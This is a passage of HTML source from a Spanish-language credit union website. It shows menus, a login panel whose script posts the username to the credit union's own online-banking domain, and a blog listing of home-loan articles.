		<div id="menu-item-3698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/revisando-cuentas/" class="main_menu--menu_link" >Cuentas de Cheques</a></div>
		<div id="menu-item-3691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3691 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/cuentas-de-ahorro-del-mercado-monetario/" class="main_menu--menu_link" >Cuentas de Ahorro &amp; Mercado Monetario</a></div>
		<div id="menu-item-3692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/cuentas-juveniles/" class="main_menu--menu_link" >Cuentas Juveniles</a></div>
		<div id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/cuentas-de-certificado/" class="main_menu--menu_link" >Certificados</a></div>
		<div id="menu-item-3707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3707 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/cuentas-de-retiro-individuales-iras/" class="main_menu--menu_link" >Cuentas de Jubilación Individuales (IRA)</a></div>
	</div></div>
</div>
	<div id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-326 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Préstamos y tarjetas de crédito</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3708 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/tarjetas-de-credito/" class="main_menu--menu_link" >Tarjetas de Crédito</a></div>
		<div id="menu-item-3709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3709 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/prestamos-hipotecarios/" class="main_menu--menu_link" >Préstamos Hipotecarios</a></div>
		<div id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/prestamos-para-vehiculos-compra-de-automoviles/" class="main_menu--menu_link" >Préstamos para Vehículos</a></div>
		<div id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/lineas-de-credito-de-prestamos/" class="main_menu--menu_link" >Préstamos personales y líneas de crédito</a></div>
		<div id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/prestamos-garantizados/" class="main_menu--menu_link" >Préstamos Garantizados</a></div>
		<div id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3713 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/prestamos-estudiantiles/" class="main_menu--menu_link" >Préstamos Estudiantiles</a></div>
	</div></div>
</div>
</div></div>
</div><!-- .main_menu--top_level_sub_menu --></div>
<div id="menu-item-3684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3684 main_menu--menu_item main_menu--menu_item__top_level"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed main_menu--menu_link__top_level" >Servicios</button><div class="main_menu--top_level_sub_menu">
<div class="main_menu--sub_menu closed js-sub_menu main_menu--sub_menu__top_level"><div class="submenu--inner">
	<div id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/banca-movil-en-linea/" class="main_menu--menu_link" >Banco en línea y móvil</a></div>
	<div id="menu-item-5630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5630 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/servicios-de-inversion/" class="main_menu--menu_link" >Servicios de inversión</a></div>
	<div id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/seguro/" class="main_menu--menu_link" >Seguro</a></div>
	<div id="menu-item-4643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/tarjetas-de-debito/" class="main_menu--menu_link" >Tarjetas de débito</a></div>
	<div id="menu-item-5485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5485 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/beneficios-patriotas/" class="main_menu--menu_link" >Patriot Perks</a></div>
	<div id="menu-item-5692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/en-servicios-de-sucursal/" class="main_menu--menu_link" >Servicios en sucursal</a></div>
	<div id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/personal/servicios-de-seguridad-de-identidad-crediticia/" class="main_menu--menu_link" >Servicios de seguridad de crédito e identidad</a></div>
	<div id="menu-item-6446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6446 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/pago-de-facturas/" class="main_menu--menu_link" >Actualizaciones de pago de facturas</a></div>
</div></div>
</div><!-- .main_menu--top_level_sub_menu --></div>
<div id="menu-item-6" class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6 main_menu--menu_item main_menu--menu_item__top_level"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed main_menu--menu_link__top_level" >Negocio</button><div class="main_menu--top_level_sub_menu">
<div class="main_menu--sub_menu closed js-sub_menu main_menu--sub_menu__top_level"><div class="submenu--inner">
	<div id="menu-item-3685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3685 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Cuentas de Cheques &amp; Ahorro</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/negocio/cheques-sin-fines-de-lucro/" class="main_menu--menu_link" >Cuentas de Cheques Comerciales y Sin Fines de Lucro</a></div>
		<div id="menu-item-3721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3721 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/negocio/guardando-cuentas/" class="main_menu--menu_link" >Cuentas de Ahorro Comerciales</a></div>
		<div id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/negocio/certificados/" class="main_menu--menu_link" >Certificados Comerciales</a></div>
	</div></div>
</div>
	<div id="menu-item-3686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3686 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Préstamos y tarjetas de crédito</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/negocio/tarjetas-de-credito/" class="main_menu--menu_link" >Tarjetas de Crédito Comerciales</a></div>
		<div id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/negocio/lineas-de-credito-de-prestamos/" class="main_menu--menu_link" >Préstamos Comerciales y Líneas de Crédito</a></div>
		<div id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/negocio/prestamos-inmobiliarios/" class="main_menu--menu_link" >Préstamos Inmobiliarios Comerciales</a></div>
	</div></div>
</div>
	<div id="menu-item-3687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3687 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Servicios</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/negocio/banca-movil-en-linea/" class="main_menu--menu_link" >Banco Empresarial en Línea y Móvil</a></div>
		<div id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3727 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/negocio/deposito-remoto-masivo/" class="main_menu--menu_link" >Depósito Remoto Masivo para Empresas</a></div>
		<div id="menu-item-3728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3728 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/negocio/servicios-comerciales/" class="main_menu--menu_link" >Servicios Comerciales</a></div>
	</div></div>
</div>
</div></div>
</div><!-- .main_menu--top_level_sub_menu --></div>
<div id="menu-item-7" class="mega mega-short menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7 main_menu--menu_item main_menu--menu_item__top_level"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed main_menu--menu_link__top_level" >Seguridad y educación</button><div class="main_menu--top_level_sub_menu">
<div class="main_menu--sub_menu closed js-sub_menu main_menu--sub_menu__top_level"><div class="submenu--inner">
	<div id="menu-item-3688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3688 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Seguridad</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3769 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/seguridad-en-linea/" class="main_menu--menu_link" >Seguridad en Línea</a></div>
		<div id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/alertas-de-fraude/" class="main_menu--menu_link" >Alertas de Fraude y Estafa</a></div>
	</div></div>
</div>
	<div id="menu-item-3689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3689 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Educación</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3771 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/blog/" class="main_menu--menu_link" >Blog</a></div>
		<div id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/seminarios/inscribirse/" class="main_menu--menu_link" >Seminarios</a></div>
		<div id="menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/consejeria-de-educacion-financiera/" class="main_menu--menu_link" >Educación y Asesoramiento Financiero</a></div>
		<div id="menu-item-3774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3774 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/boletin-de-miembros/" class="main_menu--menu_link" >Boletín para Miembros</a></div>
		<div id="menu-item-3775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3775 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/calculadoras-financieras/" class="main_menu--menu_link" >Calculadoras Financieras</a></div>
		<div id="menu-item-3776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3776 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/concurso-de-becas/" class="main_menu--menu_link" >Concurso de Beca</a></div>
		<div id="menu-item-4704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4704 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/educacion-de-seguridad/videos/" class="main_menu--menu_link" >Vídeos</a></div>
		<div id="menu-item-4773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4773 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/alfabetizacion-financiera-zogo/" class="main_menu--menu_link" >Zogo Educación financiera</a></div>
	</div></div>
</div>
</div></div>
</div><!-- .main_menu--top_level_sub_menu --></div>
<div id="menu-item-3702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3702 main_menu--menu_item main_menu--menu_item__top_level"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed main_menu--menu_link__top_level" >Sobre nosotros</button><div class="main_menu--top_level_sub_menu">
<div class="main_menu--sub_menu closed js-sub_menu main_menu--sub_menu__top_level"><div class="submenu--inner">
	<div id="menu-item-3777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/sobre-patriota/" class="main_menu--menu_link" >Acerca de Patriot</a></div>
	<div id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/junta-directiva/" class="main_menu--menu_link" >Junta Directiva</a></div>
	<div id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779 main_menu--menu_item"><a  href="https://www.patriotfcu.org/es/reporte-anual/" class="main_menu--menu_link" >Reporte Anual</a></div>
</div></div>
</div><!-- .main_menu--top_level_sub_menu --></div>
<div id="menu-item-3696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3696 main_menu--menu_item main_menu--menu_item__top_level"><a  href="https://www.patriotfcu.org/es/abrir-una-cuenta/" class="main_menu--menu_link main_menu--menu_link__top_level" >Abrir una Cuenta</a></div>
		<div class="header_login">
			<button
				class="header_login--toggle closed"
				id="js-header_login_toggle"
			>
				<span id="js-header_login_text">Acceso</span>
			</button>
			<div
				class="header_login--panel closed"
				id="js-header_login_panel"
			>
				<span class="co-online_banking--heading">
	Banco en Línea
</span>
<div
	class="co-online_banking--form"
	name="login"
	method="post"
	action="#"
	target="_blank"
	_lpchecked="1"
	data-formtitle="Online Banking Form"
	>
	<label
		class="screen-reader-text"
		for="userid_header"
		>Nombre de usuario</label>
	<input
		id="userid_header"
		class="co-online_banking--input form-control"
		name="loginuserid"
		type="text"
		placeholder="ID de usuario"
		autocomplete="off"
		>
	<input
		type="hidden"
		name="firstloginscreen"
		id="firstloginscreen"
		value="1"
		>
	<div class="error" style="display: none">Este campo es obligatorio.</div>
	<div class="co-online_banking--links">
		<ul class="co-online_banking--links_internal">
  <li class="co-online_banking--link_item">
    <a
      href="https://ebranch.patriotfcu.org/Retrieval/SelectUserKind/UserName"
      class="co-online_banking--link"
    >Olvidó su nombre de usuario</a>
  </li>
  <li class="co-online_banking--link_item">
    <a
      class="co-online_banking--link"
      href="https://ebranch.patriotfcu.org/registration"
      target="_blank"
    >Inscribirse</a>
  </li>
  <li class="co-online_banking--link_item">
		<a
      class="co-online_banking--link"
      href="/es/mantenimiento-de-rutina/"
    >Mantenimiento de rutina</a>
  </li>
</ul>		<button
			id="loginbtn_header"
			class="co-online_banking--submit orpheus-login button"
			>Acceso</button>
	</div>
</div>

<script>
	function openOrpheus(userName, isQuick, host, newTab) {
			var form, input;

			form = document.createElement('form');
			form.setAttribute('action', host + '/UserLogin');
			form.setAttribute('method', 'POST');
			if (newTab) {
					form.setAttribute('target', '_blank');
			}
			form.style.display = 'none';

			input = document.createElement('input');
			input.setAttribute('type', 'text');
			input.setAttribute('name', 'userName');
			input.setAttribute('value', userName);
			input.setAttribute('title', 'username login');
			input.setAttribute('aria-label', 'Online banking username');
			form.appendChild(input);

			input = document.createElement('input');
			input.setAttribute('type', 'text');
			input.setAttribute('name', 'loginMode');
			input.setAttribute(
					'value',
					isQuick ? 'Quick' : 'Password'
					);
			form.appendChild(input);

			document.body.appendChild(form);
			form.submit();
	}

	function performLogin(isQuick) {
			var userName = document.querySelector('.co-online_banking--form input').value;
			var orpheusDomain = 'https://ebranch.patriotfcu.org';
			var newTab = true;
			if (userName) {
					openOrpheus(userName, isQuick, orpheusDomain, newTab);
			} else {
					document.querySelector('.co-online_banking--form .error').style.display = '';
			}
	}

	document.querySelector('#loginbtn_header').addEventListener('click', function (e) {
			e.preventDefault();
			performLogin(false);
	}, false);
</script>

				<div class="login_promo_wrap" id="js-login_promo_wrap">
						<div class="login_promo  js-promo" data-promotitle="1.5% Cash Back" data-promostate="default">
		<a
			href=""
			class="login_promo--img_link"
		>
					</a>
		<div class="login_promo--text">
			<div class="login_promo--title">
				¡Gran nueva tarifa!			</div>
			<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud ejercicio ullamco laboratorio.</p>
					</div>
	</div>
				</div>
			</div>
		</div>
		</nav>				<nav id="menu-header-utility-menu-1" class="header_utility header_utility__mobile" aria-label="Navegación de utilidad móvil"><a href="https://www.patriotfcu.org/es/tarifas/" class="menu-item menu-item-type-post_type menu-item-object-page">Tarifas</a><a href="https://www.patriotfcu.org/es/solicitar-prestamo/" class="menu-item menu-item-type-post_type menu-item-object-page">Solicitar un Préstamo</a><a href="https://www.patriotfcu.org/es/ubicaciones-cajeros-automaticos/" class="menu-item menu-item-type-post_type menu-item-object-page">Ubicaciones y cajeros automáticos</a><a href="https://www.patriotfcu.org/es/referirse/" class="menu-item menu-item-type-post_type menu-item-object-page">Recomendar un amigo</a><a href="https://www.patriotfcu.org/es/hacer-el-pago/" class="menu-item menu-item-type-post_type menu-item-object-page">Hacer un pago de préstamo</a><a href="https://www.patriotfcu.org/es/contacto/" class="menu-item menu-item-type-post_type menu-item-object-page">Contáctenos</a></nav>				<div class="mobile_menu_footer">
					<div class="mobile_menu_footer--search">
						<form
	role="search"
	method="get"
	class="co-searchform		js-site_search_form"
	action="https://www.patriotfcu.org/es/"
	aria-label="In Site Search Form search_696dd140c489c" data-trp-original-action="https://www.patriotfcu.org/es/"
>
	<label
		class="screen-reader-text"
		for="search_696dd140c489c"
	>
		¿Qué podemos ayudarte a encontrar?	</label>
	<div class="co-searchform--fields">
		<input
			type="search"
			class="co-searchform--input form-control"
			placeholder="Buscar"
			value=""
			name="s"
			title="¿Qué podemos ayudarte a encontrar?"
			id="search_696dd140c489c" data-no-translation-title=""
		/>
		<button type="submit" class="co-searchform--submit" aria-label="Haga clic en este botón para buscar">
			<svg class="icon-svg" viewbox="0 0 19 19" role="img" aria-label="Haga clic para buscar">
				<use xlink:href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg#search" />
			</svg>
		</button>
	</div>
<input type="hidden" name="trp-form-language" value="es"/></form>					</div>
					<div class="mobile_menu_footer--app_icons">
						<a
							href="https://apps.apple.com/us/app/patriot-federal-credit-union/id785642817"
							class="mobile_menu_footer--app_link"
						>
							<img
								src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/apple_app_store_icon.png"
								alt="Icono de la tienda de aplicaciones de Apple"
								class="mobile_menu_footer--app_icon"
								width="119"
								height="39"
								loading="lazy"
							>
						</a>
						<a
							href="https://play.google.com/store/apps/details?id=com.softek.ofxclmobile.patriotfcu"
							class="mobile_menu_footer--app_link"
						>
							<img
								src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/google_play_icon.png"
								alt="Icono de Google Play"
								class="mobile_menu_footer--app_icon"
								width="119"
								height="39"
								loading="lazy"
							>
						</a>
					</div>
				</div>
			</div>
		</div>
							</header><!-- #masthead -->

	<main id="content" class="site_content" aria-label="Contenido del sitio principal">	<div class="co-row">
		<p class="co-breadcrumbs">
			<a href="https://www.patriotfcu.org/es/blog/"><span> < </span> Volver al Blog</a> 
		</p>
	</div>
<div class="site_main custom_blog">
		<header class="co-page_hero light co-page_hero__no_image" aria-label="Encabezado: Préstamos hipotecarios">
		<div class="co-page_hero--inner">
			<div class="prow gap:5 items-center">
								<div class="co-page_hero--text pcol-lg:5">
										<h1 class="co-page_hero--title only-title">
						Préstamos Hipotecarios					</h1>
									</div>
			</div>
		</div>
	</header>
		<div class="custom_blog">
			<div class="co-blog_post--recent-post">
				<h2>Mensajes recientes</h2>
			</div>
		</div>
		<div class="co-row custom_blog--filter-search">
			<div class="prow">
				<div class="pcol-md:8">
					<div class="blog_cat_nav font-weight-5">
					<p>Filtrar por categoría</p>
						<ul class="blog_cat_nav--list">
								<li class="cat-item cat-item-45"><a href="https://www.patriotfcu.org/es/blog/categoria/servicios-de-negocios/">Servicios de negocios</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.patriotfcu.org/es/blog/categoria/seguridad-contra-fraudes/">Fraude y seguridad</a>
</li>
	<li class="cat-item cat-item-43 current-cat"><a aria-current="page" href="https://www.patriotfcu.org/es/blog/categoria/prestamos-hipotecarios/">Préstamos Hipotecarios</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.patriotfcu.org/es/blog/categoria/en-la-comunidad/">Patriota en la comunidad</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.patriotfcu.org/es/blog/categoria/en-las-noticias/">Patriot en las noticias</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.patriotfcu.org/es/blog/categoria/finanzas-personales/">Finanzas personales</a>
</li>
						</ul>
					</div>
				</div>
				<div class="pcol-md:4 offset-md:0 font-weight-5 blog_search">
					<p>buscar blogs</p>
					<form
	role="search"
	method="get"
	class="co-searchform		js-site_search_form"
	action="https://www.patriotfcu.org/es/resultados-de-la-busqueda/"
	aria-label="In Site Search Form search_696dd140c78fb" data-trp-original-action="https://www.patriotfcu.org/search-results/"
>
	<label
		class="screen-reader-text"
		for="search_696dd140c78fb"
	>
		¿Qué podemos ayudarte a encontrar?	</label>
	<div class="co-searchform--fields">
		<input
			type="search"
			class="co-searchform--input"
			placeholder="Buscar"
			value=""
			name="searchwp"
			title="¿Qué podemos ayudarte a encontrar?"
			id="search_696dd140c78fb" data-no-translation-title=""
		/>
		<button type="submit" class="co-searchform--submit" aria-label="Haga clic en este botón para buscar">
			<svg class="icon-svg" viewbox="0 0 14 14" role="img" aria-label="Haga clic para buscar">
				<use xlink:href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg#search-navy" />
			</svg>
		</button>
	</div>
<input type="hidden" name="trp-form-language" value="es"/></form>				</div>
			</div>
		</div>
		<div class="main_loop co-row custom_blog">
			<div class="prow">
									<article
					id="post-4907"
					class="co-blog_post pcol-md:6 pcol-lg:4 post-4907 post type-post status-publish format-standard has-post-thumbnail hentry category-home-loans category-personal-finance"					aria-label="Publicación de blog en el feed: Desbloquea el verano de tus sueños con HELOC"
					>
						<a href="https://www.patriotfcu.org/es/blog/desbloquea-el-verano-de-tus-suenos-con-un-heloc/">
						<img width="730" height="478" src="https://www.patriotfcu.org/wp-content/uploads/Unlock-Your-Dream-Summer-with-a-HELOC-730x478.jpg" class="co-blog_post--img" alt="mujer en la playa con un flotador" decoding="async" loading="lazy" srcset="https://www.patriotfcu.org/wp-content/uploads/Unlock-Your-Dream-Summer-with-a-HELOC-730x478.jpg 730w, https://www.patriotfcu.org/wp-content/uploads/Unlock-Your-Dream-Summer-with-a-HELOC-540x354.jpg 540w, https://www.patriotfcu.org/wp-content/uploads/Unlock-Your-Dream-Summer-with-a-HELOC-768x503.jpg 768w, https://www.patriotfcu.org/wp-content/uploads/Unlock-Your-Dream-Summer-with-a-HELOC-18x12.jpg 18w, https://www.patriotfcu.org/wp-content/uploads/Unlock-Your-Dream-Summer-with-a-HELOC-396x260.jpg 396w, https://www.patriotfcu.org/wp-content/uploads/Unlock-Your-Dream-Summer-with-a-HELOC-800x524.jpg 800w, https://www.patriotfcu.org/wp-content/uploads/Unlock-Your-Dream-Summer-with-a-HELOC-75x49.jpg 75w, https://www.patriotfcu.org/wp-content/uploads/Unlock-Your-Dream-Summer-with-a-HELOC.jpg 1100w" sizes="auto, (max-width: 730px) 100vw, 730px" />						</a>
						
						<header class="co-blog_post--header" aria-label="Encabezado de la publicación del blog: Desbloquea el verano de tus sueños con un HELOC">
							<p class="co-blog_post--section_title">8 de julio de 2024</p>
							<p class="co-blog_post--category"><a href="https://www.patriotfcu.org/es/blog/categoria/prestamos-hipotecarios/" rel="category tag">Préstamos Hipotecarios</a>•<a href="https://www.patriotfcu.org/es/blog/categoria/finanzas-personales/" rel="category tag">Finanzas personales</a></p>
							<h2 class="co-blog_post--title">
								<a href="https://www.patriotfcu.org/es/blog/desbloquea-el-verano-de-tus-suenos-con-un-heloc/">
									Desbloquea el verano de tus sueños con un HELOC								</a>
							</h2>
						</header><!-- .entry_header -->
						<div class="co-blog_post--excerpt">
							El verano es sinónimo de diversión, relajación y creación de recuerdos. Ya sea que esté tomando unas vacaciones familiares llenas de aventuras, organizando barbacoas épicas en el patio trasero o embarcándose en viajes espontáneos por carretera, las posibilidades son infinitas. Sólo hay una cosa entre usted y el verano de sus sueños: las finanzas. Todas estas excursiones vienen con etiquetas de precio...						</div><!-- .entry_content -->
						<a class="co-blog_post--link" href="https://www.patriotfcu.org/es/blog/desbloquea-el-verano-de-tus-suenos-con-un-heloc/">Aprende más</a>
						<footer class="co-blog_post--footer" aria-label="Pie de página de la publicación del blog: Desbloquee el verano de sus sueños con un HELOC">
						</footer><!-- .entry_footer -->
					</article><!-- #post-## -->
									<article
					id="post-4810"
					class="co-blog_post pcol-md:6 pcol-lg:4 post-4810 post type-post status-publish format-standard has-post-thumbnail hentry category-home-loans"					aria-label="Publicación de blog en el feed: Diez formas en las que puede utilizar un préstamo con garantía hipotecaria"
					>
						<a href="https://www.patriotfcu.org/es/blog/10-maneras-en-que-puede-utilizar-un-prestamo-con-garantia-hipotecaria/">
						<img width="730" height="478" src="https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered-Recovered-2-730x478.jpg" class="co-blog_post--img" alt="pareja haciendo planes para remodelar una casa" decoding="async" loading="lazy" srcset="https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered-Recovered-2-730x478.jpg 730w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered-Recovered-2-540x354.jpg 540w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered-Recovered-2-768x503.jpg 768w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered-Recovered-2-18x12.jpg 18w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered-Recovered-2-396x260.jpg 396w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered-Recovered-2-800x524.jpg 800w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered-Recovered-2-75x49.jpg 75w, https://www.patriotfcu.org/wp-content/uploads/Blog-Post-Image-2-Recovered-Recovered-Recovered-2.jpg 1100w" sizes="auto, (max-width: 730px) 100vw, 730px" />						</a>
						
						<header class="co-blog_post--header" aria-label="Encabezado de la publicación del blog: Diez formas en las que puede utilizar un préstamo con garantía hipotecaria">
							<p class="co-blog_post--section_title">mayo 13, 2024</p>
							<p class="co-blog_post--category"><a href="https://www.patriotfcu.org/es/blog/categoria/prestamos-hipotecarios/" rel="category tag">Préstamos Hipotecarios</a></p>
							<h2 class="co-blog_post--title">
								<a href="https://www.patriotfcu.org/es/blog/10-maneras-en-que-puede-utilizar-un-prestamo-con-garantia-hipotecaria/">
									Diez maneras en que puede utilizar un préstamo con garantía hipotecaria								</a>
							</h2>
						</header><!-- .entry_header -->
						<div class="co-blog_post--excerpt">
							A menudo escuchará a los propietarios hablar sobre aprovechar el valor líquido de su vivienda para resolver una variedad de desafíos financieros. Pero ¿qué es exactamente el valor líquido de la vivienda? Y si aprovecha el valor líquido de su vivienda, ¿cómo puede utilizar esos fondos? Hay varias formas de acceder al valor líquido de su vivienda, incluido un...						</div><!-- .entry_content -->
						<a class="co-blog_post--link" href="https://www.patriotfcu.org/es/blog/10-maneras-en-que-puede-utilizar-un-prestamo-con-garantia-hipotecaria/">Aprende más</a>
						<footer class="co-blog_post--footer" aria-label="Pie de página de la publicación del blog: Diez formas en las que puede utilizar un préstamo con garantía hipotecaria">
						</footer><!-- .entry_footer -->
					</article><!-- #post-## -->
									<article
					id="post-4754"
					class="co-blog_post pcol-md:6 pcol-lg:4 post-4754 post type-post status-publish format-standard has-post-thumbnail hentry category-home-loans"					aria-label="Publicación de blog en el feed: ¿Debería remodelar o vender su casa?"
					>
						<a href="https://www.patriotfcu.org/es/blog/deberias-remodelar-o-vender-tu-casa/">
